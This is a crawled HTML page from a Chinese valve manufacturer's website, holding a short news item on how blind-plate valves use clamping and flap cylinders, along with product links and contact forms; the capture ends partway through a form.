

--- FILE ---
content_type: text/html
request_url: http://www.wanhaovalve.com/content3_291.htm
body_size: 9109
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="applicable-device" content="pc,mobile">
  <title>盲板阀中设有夹紧油缸和翻板油缸 - 温州万豪阀门厂</title>
  <link rel="canonical" href="http://www.wanhaovalve.com/content3_291.htm"/>
  <meta name="keywords" content="盲板阀">
  <meta name="description" content="盲板阀电动推杆Ⅱ动作，密封副脱开，然后电动推杆Ⅰ动作，扇形阀板由开到关，关到位后，电动推杆Ⅱ再反方向动作，密封副夹紧，关阀结束。开阀则反之。">

  <!-- 解决http转https协议后外链资源加载失败 -->
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<!--[if lt IE 9]>
<script src="/Templates/default/style/html5shiv.min.js"></script>
<script src="/Templates/default/style/respond.js"></script>
<![endif]-->

<script>
  var pageFlag = '';
</script> 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                        </div>
                    </a>
                    <div class="left_text">
                        <div class="ch ellipsis">信誉商家 · 品质可靠 · 合格供应商</div>
                        <div class="en ellipsis">主营：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <div class="hcr_l hidden-md">
                    <span class="iconfont icon-dianhua2"></span>
                    <div class="two_line_eng">
                        <span class="zxrx">服务咨询电话:</span><br>
                        <span>0577-86872071</span>
                    </div>
                </div>

                <div class="hcr_r">
                    <img width="70" src="/Templates/default/style/images/ewm.jpg" alt="扫一扫添加盲板阀厂家微信" title="扫一扫添加盲板阀厂家微信">
                    <p class="saoyisao">
                        <!-- <span class="l_kuo">[</span> -->
                        扫一扫
                        <!-- <span class="r_kuo">]</span> -->
                    </p>
                </div>
            </div>
        </div>
        <!-- pc导航 -->
        <div class="pc_nav position_relative">
            <div class="container">
                <div class="left_bg"></div>
                <ul class="hc_nav nav col-xs-7_d_2percent pc_left_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
                <div class="right_bg"></div>
                <ul class="hc_nav nav col-xs-5_u_2percent pc_right_nav row justify_c_sa" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                    <li>
                        <a href="/cla9.htm" >
                            <span>渠道闸门</span>
                        </a>
                    </li>
                    <li >
                        <a href="http://www.wanhaovalve.com/cla8.htm" >
                            <span>通风蝶阀</span>
                        </a>
                    </li>
                    <li >
                        <a href="/category40.htm" >
                            <span>插板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla10.htm" >
                            <span>盲板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla4.htm">
                            <span>煤气闸阀</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>


    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
            </div>
        </div>
    </nav>

</header>

    <div class="main">
      
      <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/news_banner.jpg">
        <div class="container">
            <div class="text">
              <span class="">News</span>
            </div>
          </div>
      </div>

      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                                        <a href="/news.htm">新闻资讯</a>>
                       
                      <a href="/category37.htm">公司新闻</a> 
                      <!-- ><a href="/content3_291.htm" >盲板阀中设有夹紧油缸和翻板油缸</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      盲板阀中设有夹紧油缸和翻板油缸                    </h1>
                    <span class="time">
                      2021-06-28                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '37','291');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p style="text-indent: 2em;">盲板阀电动推杆Ⅱ动作，密封副脱开，然后电动推杆Ⅰ动作，扇形阀板由开到关，关到位后，电动推杆Ⅱ再反方向动作，密封副夹紧，关阀结束。开阀则反之。大、中型露顶式和潜没式的工作闸门大多采用弧形闸门，高水头深孔工作闸门尤为常用弧形闸门。当用作事故闸门和检修闸门时，大多采用平面闸门。</p><p style="text-align: center;"><a href="http://www.wanhaovalve.com/content4_128.htm" target="_blank" title="电动扇形盲板阀"><img src="/upload/image/20210628/1624864493914429.png" title="电动扇形盲板阀" alt="电动扇形盲板阀"/></a></p><p style="text-indent: 2em;">液动扇形<a href="http://www.wanhaovalve.com/" target="_blank" title="盲板阀">盲板阀</a>主要由左阀体、右阀体、丝杆副、翻板、密封圈、杠杆、液压油缸等零件组成，并由底座、支撑柱构成一个刚性结构体。阀门中设有夹紧油缸和翻板油缸，夹紧油缸通过杠杆副和丝杠螺旋副驱动左、右阀体完成松开、夹紧动作，翻板油缸驱动翻板完成开关动作。橡胶密封圈镶嵌在翻板上，具有耐高温、密封性能好、更换方便、使用寿命长等特点。</p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>
             <div class="cp_yh">
  <h2>通风蝶阀|渠道闸门|盲板阀|插板阀|煤气闸阀</h2>
  <h3>通风蝶阀</h3>
  <ul>
            <li><a href="/content4_161.htm">通风蝶阀</a></li>
        <li><a href="/content4_160.htm">高温通风蝶阀</a></li>
        <li><a href="/content4_159.htm">通风蝶阀​</a></li>
        <li><a href="/content4_158.htm">通风蝶阀</a></li>
        <li><a href="/content4_157.htm">电磁式煤气安全切断阀 DMF-0.5C</a></li>
        <li><a href="/content4_156.htm">电动通风蝶阀</a></li>
        <li><a href="/content4_155.htm">电动加长杆通风蝶阀</a></li>
        <li><a href="/content4_154.htm">电动高温通风蝶阀</a></li>
        <li><a href="/content4_153.htm">D343H-10C金属硬密封法兰蝶阀</a></li>
        <li><a href="/content4_152.htm">金属硬密封对夹蝶阀</a></li>
        <li><a href="/content4_151.htm">DBD-0.5 电动多叶蝶阀（风机专用阀）</a></li>
        <li><a href="/content4_150.htm">D940X电动杠杆式蝶阀</a></li>
        <li><a href="/content4_149.htm">DH40W杠杆式防喘振阀</a></li>
        <li><a href="/content4_148.htm">电动调节通风蝶阀</a></li>
        <li><a href="/content4_147.htm">STF-I 矩形手动风量调节阀</a></li>
        <li><a href="/content4_146.htm">STY-I （圆形）手动风量调节阀</a></li>
        <li><a href="/content4_145.htm">SPD347X-1手动偏心无泄漏煤气蝶阀</a></li>
        <li><a href="/content4_144.htm">D343X-10手动软密封蝶阀</a></li>
        <li><a href="/content4_143.htm">涡轮通风蝶阀</a></li>
        <li><a href="/content4_142.htm">不锈钢通风蝶阀</a></li>
        <li><a href="/content4_141.htm">钢制DJ41W手动矩形蝶阀</a></li>
        <li><a href="/content4_140.htm">DJ9Z41bw电动矩形百叶式调节蝶阀</a></li>
        <li><a href="/content4_139.htm">D9Z41BW电动圆形百叶式调节蝶阀</a></li>
        <li><a href="/content4_138.htm">DF941w电动通风蝶阀</a></li>
        
  </ul>
  <h3>渠道闸门</h3>
    <ul>
            <li><a href="/content4_52.htm">渠道闸门厂家</a></li>
        <li><a href="/content4_51.htm">DYLVD电液动推杆渠道闸门</a></li>
        <li><a href="/content4_50.htm">电液动平板闸门,电液动扇形闸门 电液动插板阀调节闸门</a></li>
        <li><a href="/content4_49.htm">镶铜铸铁闸门</a></li>
        <li><a href="/content4_48.htm">QZM（CBZ）渠道闸门</a></li>
        <li><a href="/content4_47.htm">渠道闸门产品用途</a></li>
        <li><a href="/content4_46.htm">ZSZ不锈钢附壁渠道闸门</a></li>
        <li><a href="/content4_45.htm">LMD单向螺旋闸门</a></li>
        <li><a href="/content4_44.htm">LMS双向螺旋闸门</a></li>
        <li><a href="/content4_43.htm">ZYM调节堰门</a></li>
        <li><a href="/content4_42.htm">DLZ叠梁闸</a></li>
        <li><a href="/content4_41.htm">QLZM气动螺旋闸门</a></li>
        <li><a href="/content4_40.htm">ZMQF钢质不锈钢闸门</a></li>
        <li><a href="/content4_39.htm">BQZM不锈钢渠道闸门</a></li>
        
  </ul>
  <h3>盲板阀</h3>
    <ul>
            <li><a href="/content4_174.htm">FF941X-2.5C  电动封闭式盲板阀</a></li>
        <li><a href="/content4_173.htm">封闭式盲板阀</a></li>
        <li><a href="/content4_162.htm">F343X-2.5蜗轮传动盲板阀</a></li>
        <li><a href="/content4_129.htm">电液动盲板阀</a></li>
        <li><a href="/content4_128.htm">电动扇形盲板阀</a></li>
        <li><a href="/content4_127.htm">F9T43X电动推杆扇形盲板阀</a></li>
        <li><a href="/content4_126.htm">手动扇形盲板阀</a></li>
        <li><a href="/content4_125.htm">F43CX手动扇形盲板阀</a></li>
        <li><a href="/content4_124.htm">蜗轮扇形盲板阀</a></li>
        <li><a href="/content4_123.htm">F643X气动扇形盲板阀</a></li>
        <li><a href="/content4_122.htm">F743X液动扇形盲板阀</a></li>
        
  </ul>
  <h3>插板阀</h3>
    <ul>
            <li><a href="/content4_168.htm">气动插板阀</a></li>
        <li><a href="/content4_167.htm">电动插板阀</a></li>
        <li><a href="/content4_137.htm">手动刀型插板阀</a></li>
        <li><a href="/content4_136.htm">手动插板阀</a></li>
        <li><a href="/content4_135.htm">圆形插板阀</a></li>
        <li><a href="/content4_134.htm">插板阀</a></li>
        <li><a href="/content4_133.htm">调节插板阀</a></li>
        <li><a href="/content4_132.htm">双向插板阀</a></li>
        <li><a href="/content4_131.htm">圆形插板阀</a></li>
        <li><a href="/content4_130.htm">手动插板阀</a></li>
        
  </ul>
  <h3>煤气闸阀</h3>
    <ul>
            <li><a href="/content4_166.htm">煤气闸阀的分类有哪些？</a></li>
        <li><a href="/content4_165.htm">煤气专用蝶阀</a></li>
        <li><a href="/content4_164.htm">电动煤气专用蝶阀</a></li>
        <li><a href="/content4_107.htm">Z42W-1 煤气闸阀</a></li>
        <li><a href="/content4_106.htm">Z542W-1 煤气闸阀</a></li>
        <li><a href="/content4_105.htm">Z42W-1C 煤气闸阀</a></li>
        <li><a href="/content4_104.htm">Z942W-1 煤气闸阀</a></li>
        
  </ul>
</div>  

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/content3_290.htm">prev：渠道闸门易实现自控和远控</a></li>
                      <li class="next"><a href="/content3_292.htm">next: 盲板阀共有三个驱动装置</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/content3_709.htm" title="手动/电动可选，操作灵活：盲板阀操作模式多样，适配不同工况需求">
                            <span class="tit ellipsis">
                              手动/电动可选，操作灵活：盲板阀操作模式多样，适配不同工况需求                            </span>
                            <p class="desc">
                              盲板阀兼具手动与电动操作模式，灵活性高，广泛适配不同工业工况。手动阀成本低、操作直观，适用于应急或小…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_702.htm" title="隔离，安全第一：盲板阀的零泄漏完全切断功能解析">
                            <span class="tit ellipsis">
                              隔离，安全第一：盲板阀的零泄漏完全切断功能解析                            </span>
                            <p class="desc">
                              盲板阀确保工业安全，实现介质完全隔离，零泄漏保护。独特设计通过插入盲板阻断流体，简化结构确保隔离，尤…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_699.htm" title="盲板阀的不泄漏完全切断功能解析">
                            <span class="tit ellipsis">
                              盲板阀的不泄漏完全切断功能解析                            </span>
                            <p class="desc">
                              盲板阀确保工业安全，实现隔离与不泄漏切断，通过移动盲板形成物理障碍，密封紧密防渗漏。适用于化工、石油…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_697.htm" title="安全隔离，防患未然：盲板阀在化工流程中的关键安全措施">
                            <span class="tit ellipsis">
                              安全隔离，防患未然：盲板阀在化工流程中的关键安全措施                            </span>
                            <p class="desc">
                              盲板阀，化工安全守护者：一、检修时完全隔离，保护人员安全；二、紧急状况快速响应，防止事故扩散；三、维…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_690.htm" title="盲板阀在化工行业中的重要性与应用实例">
                            <span class="tit ellipsis">
                              盲板阀在化工行业中的重要性与应用实例                            </span>
                            <p class="desc">
                              盲板阀在化工行业中的重要性不容忽视，因为它们在管道系统中发挥着关键作用，确保系统的稳定和运行。以下是…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_689.htm" title="盲板阀的操作规程：避免常见错误和事故">
                            <span class="tit ellipsis">
                              盲板阀的操作规程：避免常见错误和事故                            </span>
                            <p class="desc">
                              盲板阀的操作规程对于确保设备是重要的。以下是盲板阀的操作规程，重点在于避免常见错误和事故，以确保设备…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_683.htm" title="探讨盲板阀功能：实现无泄漏作业的关键装置">
                            <span class="tit ellipsis">
                              探讨盲板阀功能：实现无泄漏作业的关键装置                            </span>
                            <p class="desc">
                              《探讨盲板阀功能》分析盲板阀在工业安全中的核心作用，强调其通过完全隔离介质，实现无泄漏作业，特别是在…                            </p>
                          </a>
                        </li>
                                              <li>
                          <a href="/content3_680.htm" title="盲板阀在管道维护中的安全隔离策略">
                            <span class="tit ellipsis">
                              盲板阀在管道维护中的安全隔离策略                            </span>
                            <p class="desc">
                              盲板阀确保管道维护安全，彻底隔离介质流动，尤其适用于高压、有毒或易燃环境。其设计允许可控安装拆卸，减…                            </p>
                          </a>
                        </li>
                                          
                  </ul> 
                </div>  
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="温州万豪阀门厂">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="扫一扫获取阀门报价" title="扫一扫获取阀门报价">
                        <!-- <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt=""> -->
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>手机：13706662098</p>
                    <p>手机：13989701198</p>
                    <p>传真：0577-86851287</p>
                    <p>电话：0577-86872071</p>
                    <p>QQ：396086551</p>
                    <p>公司地址：浙江省温州市龙湾区展宏路50号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 温州万豪阀门厂 版权所有 <a href="http://www.wanhaovalve.com/sitemap.htm" target="_blank">网站地图</a><br/>
            <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀厂家</a>主营: <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀</a>, <a href="http://www.wanhaovalve.com/content4_130.htm" target="_blank">插板阀</a>, <a href="http://www.wanhaovalve.com/cla4.htm" target="_blank">煤气闸阀</a>, <a href="http://www.wanhaovalve.com/cla10.htm" target="_blank">盲板阀</a>, <a href="http://www.wanhaovalve.com/product.htm" target="_blank">渠道闸门</a> <br/>
            <a href="https://beian.miit.gov.cn/" target="_blank" style="" rel="nofollow">
                浙ICP备12020344号-1
            </a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a></span>
        </p>
<div><a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch?code=33030302001200" style="display:table;margin: 0 auto;text-decoration:none;height:20px;line-height:20px;" rel="nofollow" ><img src="/upload/20221212/1670834508707613.png" style="float:left;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公网安备33030302001200</p></a></div>

    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:13706662098">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
